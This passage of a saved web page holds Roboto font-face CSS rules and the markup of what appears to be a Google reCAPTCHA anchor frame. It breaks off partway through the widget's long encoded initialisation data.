  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ULBWdP6lwS1sY47mcnSX7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ULBWdP6lwS1sY47mcnSX7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ULBWdP6lwS1sY47mcnSX7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wqPCtCLDnTfCosK+wq3Cg8OZR8OUwqLCvcOPfEbCjHnDsRvDl8Oqwo9wwp/DjyQRw7hPwrpZK8KcwpzCkDfDp8KFAcKWKjJ+OMKOFTPCtsOQHQB5N8KRI8KTw5NIwqnCqwpsJcOZwrc6Uh3DsMKvw4/[base64]/CiAnDisKEMljCviHDrwzCgDRGFcK9Nn/Drx5Rw7t2w49YwpvDtmouwoJAwqXDi8K3w5lLwo/DgcKpHjxgOcKmUcO/BsKAwqjCn0rCtwzCnz8dwpDCllLDlkYDUsKFw7PCh8K7w67Ck8O/w5vCpcOhQMKfwqXDrnjDsjrDjsOWUsKjDcKkOABmw7jDlGfDlsOUCMOtScKfIyUaQsOOSsOmUBfDnTVLXsK4w4nDocOsw7HCnVccw64Xw7o/w5N+wr3ClTbDvTMRw5vDoy/Cn8O+Xyg+w41Tw4wHwqUpJ8KwwrwQNcKrwqfCpsKvRMKqSi5Dw6DCt8KhPBJUEm/CqMK5w7jCnijDrTbCrcKQNTbDj8ODw4nCghIUSMOiwrAtanMNcMOWwqXDlRzDlGcJwoRuTMKcQgVdwrvDssOvY2UwYVLCscK/[base64]/CqxPChcOdw6XCpmFUU8OtAT3CoEDDo8O3w5N2wr/Cu8OBwrpQT2nDni5HwqsIRMKgYigtDsKFwqFaU8Kuwp7DhcOKLXzCocK6w4vCvBLClsKCw5PDuMOrwogSwo8heRkXwrHCvxNtL8Ojw6/Di8OsZcO+woXCk8KywoVxE1ppHcO4MsKEwrpAPcOEG8KULcOyw6jCqVfCoH/CusKwwrzClsOdwqVec8KrwojDqUJfBB3CnXsxw6cIw5YEw5nCsw3Ct8OFw4bCpwxowqTCvMOvAiLClsOFw79UwqnCrAR2w5Q0w4gAw7pkw6DDjsOtdcOnwqwuw4RGG8K2XMOTVi/[base64]/DmGlyZQVmYRpwKzXDssO4w5zCnsOSZABLJiHCosKgeGRrw6h/VEJtw54ffxp6BMKFw6nChB8TXcOMUMO3VsKUw7Rdw5TDjRtew4XDgMOFTcKjM8KACcOEwrkNQxPCvWnCrMKocsOtFz3DuV4sBwN1wrg/w4LDrsKVw51+VcOKwr5Vw43CuiNvwrHDlgHDlcOwPSxrwqlcD2h0w57Cpk3DqMKtFsK6aSsEWsOfwpHCjCzCu8KoYsOPwrTCsFrDiEYCB8KIGkLCosKCwqRNwo7DjGHDrFFSw4RVWwLDscK3NsOWw4jDggZ0TAdpbcKCVMKMGg/Cg8OJNcKbw6pqfcK/[base64]/CsGcZwqU6TcKsIcKzL2bDnMKXwoQEwohiWUrCtWjCgsKhFhw2Fxo7CHPCmsOFwqAtw4nCiMKxwowsIwV3Lks0csOiK8Oowphwa8Kkw6MSwqRhw7nDnSzDlj/[base64]/CjcO0wpvCmcKUb8OrKwdww5IDwqc+w4dVw4I5wpXCggjCll3DiMOXw6p8a25mwpvCicKnTsOcBiI9wrlBNDlMEMOyXzVATsOMOsK/[base64]/HAbDhMOFdcKjIsKcw4Y3NcKoZzPCiwYvwonDgWjDq1pGw7Rsw4tSXzs7NVrCnSvDisOOQ8O4djHDnsKyw4RGKj4Gw53CucKQWzrDvCR/w7XCisK1wrDCicKXYcKieAFXWRNFwrhZwr9Gw6RrwpTDq0DDolbDnipvw4HDkXcEw4QyR0Fcw6LCvm7Cq8KDFRYOKVjDrTDCvMKEKgnClMOVwoQVNRQDw6kGVsKmC8KPwqBWw7U1fMOHdsKswrt1wp/Cg2nCqMKOwok0TsKfw6x+bXTCv1xFO8KjEsOhVcOFR8K9NGPDgRbCjAnCk0XCsSvDgsOlwqtWwq5Yw5XCnMOYw6XCoklIw7IJKsKvworDtMKdwqnCiQxmd8KBWsK/w6I6JSTDhsOGwokXGsKuVMOPGk/DjcK5w4I7EVQUBW7CnXzDjcO3CxTDtAV+w4jCoRDDqT3DscKUN0rDuUDCrcKeSFAvwqgmw4UWS8OFekBpw6/[base64]/Du0hFw5VAQwprw41keGkOQFjDk8O3eEbDtRDClhXDuMOEB0/[base64]/DhcOuKxlRw40/w6/Dr3R8w6c6WGrChThnw6vDlnPDhx/Dk8KKUCTDr8OxwqnDlcK3w4ADbQILw6clB8OQbMKHAXrCtsOgwozCksK/IMKWwqAkDcO3wpzChcKsw6hMKsKQU8K3bgTCg8Orwpckwq9zw5/DnUPCusOpw6/CvCbCrsOwwofCocK4FMOHY2x2w7DChSwGccKrwpHDi8Kfw7HCosKeC8KCw5/DncKcU8OkwqzDn8KUwrzDoywIBVAOw4/ClzXCqVcJw4UuMxN5wqcCaMOcwrkowo7Di8KXNsKmBGAbTlXCnsO7CS9afMKqwossC8OKw4fDm1YxaMKoF8Ogw77DmzbDkcK2w5w6LcOtw6bDlTRgwoLCjsOgw6YcLSUKTMO/cwzCsA4gwqA9w7HCoSzDmwjDo8Klw6gcwrLDoFrCm8Kdw5nCgRnDhcKXMsO7w48JemHCr8K3VWQowrpvw77Cg8Ktw4PDhsO4cMOiw4VReyfCnsO/[base64]/JsOQZw/Dk3TDthHCkh/[base64]/CjFnCvVPDm1vDhMKXwp7DlsKbw4lIDQhnC2ZiESnDniDCvsORw73CpMKsecKBw4tSNiDCkWMWbCnDrV1UUcKlOMK/K2vCtyDDuxXDhVnDhQTCg8KPMGNtw5HDpsO3PUPCtsKOTcO9w4pjwrbDt8O9wojCjcO+w7TDs8K8NMK4UnfDksKgUlA1w4vDhgHCrsKYVcKwwrp5w5PCmMO2w5R/[base64]/DrQzCssOow7/CuSPCmcKuaE3Ds8OKwojDoXzDuiHDrgUxw4dFHsOMWsOwwq/CmjPCncO1w7t4ZMKlwpTCm8K5YUEzwqDDunLCksKowop7wptBJcOfDsKdAsONSyUbwqxZBsKEwqLCqXbDgToqwrXChsKdG8OKw5ARQ8KOWD0xwrJowoRjOMOcB8KIc8Kbeypiw4rCjsOhFBMhRE0JPF5GQ1DDpkUyDcObCMOVwqTDgsK/fThPYsO/BQg8acKzw4vDuzhWwqUPZgjCkhRoMlXClMORw6HDiMK8G07CrC5EeTrCq2TDjcKoHl7CmWs8wr/Cn8KYw5XDoX3DlRc0w5nChsOiwqIdw53CrMO4WcOqOMKZw5jCs8ObEhodJW7Cp8OoBcOBwotcIcKPKmfDo8OiIMKIKQ7DhnnCu8Ofw7LCsn7Ck8KyIcO3w6DChDg9VCnCqw51wrTDusK+OMOGdcOLQ8K7wqTCoFPCscOywoHDrcKbIWVKw5/Co8O/w7bCoiQ3G8Kzw4nCv0pGwozDjcObw5PDo8Oyw7XDqcOtMcKcw5TCoUbDtX3DvioRw5t1wqLCoV4DwrLDpMKrw5HDhTtMNTVXHcOPW8One8Oif8ONTFVnw5czw4AVw4NGD27DvSoKBcK8OsKbw7wSwqfDj8KvYFTCkWQKw6Y0wp/CtX5UwrhBwrstMl7Di0N/Ol5Nw5bDhMKdKcKtNE7DkcOcwoFFw7zDscOuFMKMwqtWw7YNPUYewqpWDU7CgQXCvgPDpnDDsxPDsWFIw5zCpBPDmMOcw77CvAPDqcObbhp/[base64]/woLCoMObw6VJQwjCicOCXG8mFmcXMcO3wo16wo9OFzJ2w4dfwrHCrsOsw73DqsOwwqh6ScKmw4R4w4nDisKDw7hFYsKoQALDj8KVwqxHJMOCw6LCjMO+LsK7w5pMwqsOw4hZw4fDo8Kdwr15w4HCpGHCiWN/w6/DpUvCihZjXlHCt37Cm8O6w6XDqm3ChsKuwpLCvGHCj8K+JcKRw7rCusOWTUhOwo/DusOLcQLDoCRsw5HDkwoewqInL3nDrgRGw45UNArDuhrDgEHDsFlxeAI3BMO6w7tkLsKzJTLDn8ODwq3Dv8OWc8KvRcKDw6bDkizDiMOMdmEZw6DDvyvDtcKWHMObJ8OIw6vDisKcFcKNw7/CmsOid8OpwrnCsMKVwrrCgMO1XipBw5TDgSHDpMKbw5keRcOzw4txZsKpXMOWND3DqcOkHsOtLcO5wr4gHsKOwrvCgTEkwokWFGwsCcO+WgvCrEEqHsOCQ8OFw7fDrTTDgU/Dv3w8w5rCtX8RwobCsCNUZhnDvcKOwr0kw4k3ZzjCjGdxwpTCr35uPUrDosOsw5fDsApJQMKkw5UGw57CmMOEwrnDu8OWYMK7wp8eYMOWd8KFYMOvFlgIwo/CsMKJMMKxeTpdIsOvHXPDo8Ojw50HdgbDl0vCsxrCu8OHw73DsxjCoA7DtMOMwqkBw5VcwrcRw6PCtMKpwrnCk2FDw5JnPUDDocO6w51yZWBaWH1bYlnDlsKyUiAyDSVOQsOVbcO3FcKpKiLCsMO5bFPDtcKPIsKtw4/DuxtHFDwBw7seRsOgwrTCpQp/EMKKZzLDnsOkw7paw5sXAcO1L0vDkjbCiBAsw4ADw7rDmcKKwo/CsWIbLHB3UMOAOMOsPsOMw6DDlXxVwpzCicO3URsTe8OYbsOgwoLDmcOabhfCr8K2w54ww7gMZSbCrsKsUgDCiEBlw6zCp8KWXMKJwpHCuUEyw5DDpcKcGcKWIMOcw4MacUnDgDYtYxt1wrjDoncbJMKkw6TCvBTDtsOcwpQYGQ/CpkLDmcKkwppgMAduwq8YElTDvS3DrcOlbXlDwozDoDZ6TEQHdHEBRBLCtDhtw4Qpw7NCN8OHw4l1c8OcW8KiwpdHw4MpZRNLw6zDrGRzw7BoJcOlw7U4worDgVrDoG4UYsKtw5p2wo9ieMKXw7DDjjTDoxbDjsKUw4fDkHxTYWZYwqXDhxEww5HCuR/[base64]/CnGPCisOnwoFPwoTCjcKhDTTColhzc8OFC8OqLRnDkSIGEMOjcRTCnm/DkwoJwqRKI1XCqwc+w6orajzDuELDh8K7YDfDpHnDkm/DhcODHBYgAHUdwoxkwokpwp93dit/w6PCqMKrw5/DvyUPwr4nw47Cg8OcwrN3w67CisOpV0MtwqBQUhpUwoPCoFRKL8O6woDCvw9EKkLCh3ZDw6fCjnpJw7zCicOyWxw6BBjDsGDCtlYvNBR2w44jwpcoT8KYw4bCg8KMG3BEwr0LVC7CqsKZwrkIwrBQwrzCq0jCtcKMRhbChSlSbsK/[base64]/w5jCijzDl8OHE8Ofw6B1w43DnA5JaiPDljDDrxZOwqzCnD0YXWnDoMOBTE9TwoZxFMKcBinDqGYqKcOHwo1ww4jDosOBVRHDkcO3woF3DcOgDFDDvxoPwp9HwoUBC20lwpnDn8O4wo0xDH14LT/ClsKKKMK2TMO7wrZlLjwewowGw4XCg300w4zDg8KaKcOKIcKMPsKhbFjCmHZCAmnDhMKEw7dvWMOPw5jDtcKZQCPClTrDo8OKEMK/wqRRwofCsMO3wp3DgsK2Y8KGwrTCp2cRDcOJwpnCpsKLFw7DolghDsOFJXVPw4/DjsOVB13Dvm0gX8OhwrtSY2MzYQfDk8KxwrFaX8K/[base64]/RzMTwrxhZ8OtWsOhwpnCk8KFwp9KaSXCucOywqLCgR/DpzDDtsK2TMKLwqLDgH/[base64]/DuD7Dh8OLw5jCowM0w5wqw61/[base64]/DkSLCssK7woweZAnCs35wGmrDr2Eww53CknJNw5PDj8KFHnDChcOCw5DDmxooIk03wppXGEPCsWMwwpbDucOiwojDgjLCgcOaS0TCiFHClXtGOCIWw5EmQMOlLMKyw6/DuTPDhkvDvV97eFoVwqAGIcOzwrh1w5kYXE9lGsOPXXrCjcOVQX8kwojDtknClWHDpxbCpmp4ZmIvw51ow6DDgWTCpCTDpcK2w6MQwo/CglsqE1F+woLCol4WJxBRMxrCusO8w5U2wpI1w5gRN8K5H8K7w5ogwoEMXFnDm8OLw6ptw5LCsR8XwocIQMK0w47DncKwe8KZFEfDvcKrw6zDqAJHf28VwrItFcK0NcKCRFvCscOLw7DDisOTLcO3CXk2Rk9kwrfCpX8jw4/DvH3Cl1I0wprCvMOJw7bDnGvDjsKEJFQJG8KywrjDg0RbwpDDu8ObwoXDj8KZDRPCsWdKCDZDdgfDoXTClGHDk1g2wrI8w6fDp8OrcEcpw7rDrcO+w5EDcnHDq8KCVsOSa8OyIsKywpY/[base64]/CkjBPYMKawp4ew73DlQLDrE9LZVXDuWnCrMKPwrBdwoPCuwbDkcOgw7rCvMO5VjQFwrXCqcOgScKZw4fDghfCnnLCjcKjw4bDs8KWE3/DoH3Ckw3DhcK9Q8OEQUVgVR8Zw5jCoxkcw7jDvsOePsOfwp/DjhRpw4RkLsKiwqAsYTpSJQTCnVbCoxlzbsOrw4V6bcOQw50mBwXDjkhPw7bDicKuCMKtTMKKb8OdwrDCv8KPw50TwpBya8OeTGzDuBBaw4PDumzDqjMFw5FZPcOCwpZ+wqXDlsO8wqx/UQcEwp3CnMOFRV7CosKlZ8K/w5kSw58wDcOgF8OZIcK3w64CfsOmKRPCoiAZbk14w5HDj2tewpTDmcKzN8K7QsOywrbCoMOBG33Ds8OPMXcRw73Cl8O3LsK5MyzDhsKrBHDCusKlwrE4w5dRwqrDnMOTRXh1GcOQeF/CvEFUK8KkPQ/ChcKzwqRbRT3DmmDCrWTCixTDqDwIw7NDw6/DtiDDvhdBM8O2RQwbwrLCgsKcOHzCshLCn8KPw6YTwrkBw7wDShXCvBTDn8KEwqhcwqInd1skw5YQFcOyUsOrT8ODwqlgw7bDqAMHw6bDusKBRhzCtcKLwr5KwpHCj8KnJcOaQX/CinvDhyPCnzzCqDjDlSlRw7BqwofDosOHw4kxwrEfEcOhDzlyw5HCtcK0w5XDoHZtw641w4fCjsOEw4V/[base64]/DoBPCk1ZgDiZBVS7DrMODXMOEe3PCpMKLw5RLIAsRCMOkwrM/AHwtwp93IsK1wqEXBivCllbCrMKDw6JsSsOUacOlw4HCiMKgwqtgD8KeW8OpecKlw7kYA8KKGxh/T8KdGinDpMKiw4BmFcOuHCfDmsKPwoXCsMKWwrp/TxB2FTYIwoDCp1gYw7QDO2TDnCbDnsKXDsKDw4zDnTwYeRjCq1XDsmnDl8O/GMOow7LDii7ClxTCo8OPdFBjccOAJ8KhWng4Fj5swqnCo3Jjw5TCvsOPwp89w5DCnsKmw4I/LFMdCcOKw4XDrhc6H8O/WTo9Ihwew7EPIsOQwoHDhxhlH34wFsOgwoJTwrVDwpHDg8OVw7IIF8OTRMOQRjbDocOxw7RFS8KHHhhbbMOlAg/[base64]/DjMKlw7w7w6xAw4Ztw5RxMlRPS0XCl8KCw6YSalzDvsOFW8KIw4DDlcOXasKeSkbDiRzCs3gxwr/CgcKEVA/Cs8KDVMOYwoVxwrDCqiALw6hLKW1UwqfDpWPClcOIEsOYwpLDtcOkwrHCkTfDpMK2V8O2wokXwqrDhcKNw5XCksKJbMKhf0J9UMKuNCnDszPDicKkNMO1woLDlMOnIBoMwobCkMOlw7cYw6fCizLDucOVw4/DnsOkw5rClcOww6BwNXxFMCfDnWgOw4oWwopGKAMDYlrDpcKGw4vCqWfDrcOtORXDhj3Cr8KwcMK4VGbDksOfFsKfw79RKE8gAcKVwrBaw4HChgN1wozCjsK3FsKHwokMwp4uAcOGUB/CjsK7J8KgJy9ywrDCksOzLsOlwqgnwp9tdRtfw67DhygFKsKmJ8KuKmg7w4VPw4DCvMOIGcOdw7hqPMOtGcKiQgl4wprDmsK/B8KBSsKZVcORR8O/[base64]/ChENOb8KZworDoB/CsWXDvUQjw4wawrHDqsK2wpXDqyQOesO2w5bDtcK/ecOJwq3DscKVw5TClSRCw75mwqR1wqRhwqLCqndMw59pCXjDucOACx3Dul7Dm8O7OMOQwo93w5YYJcOEwpvDn8OtK0LCsH0SPT/[base64]/ClsKGwpPDs8KeaXnDkBh0MMK9wpg9f17DpMKpw4RxDEwsTMOtw4XDkgrCtMOywrUkRgTCvmZrw7ISwpR2GcOPDD3DsXrDmMK2wqcfw657AQ7DlcKCZEjDkcO6w7zDlsKKdC1/I8K9wq3DrkoNcVQVwo4TJ0/DqXbCjg0HTsKgw5M8w7/Dol3DhEPCnxHDhFXCnznDocOgcsKeaz5Cw78FHgV5w6cDw5slPMKkMQkfTVoKBzspwoHCk23DmRfCn8ObwqAEwqQ/w4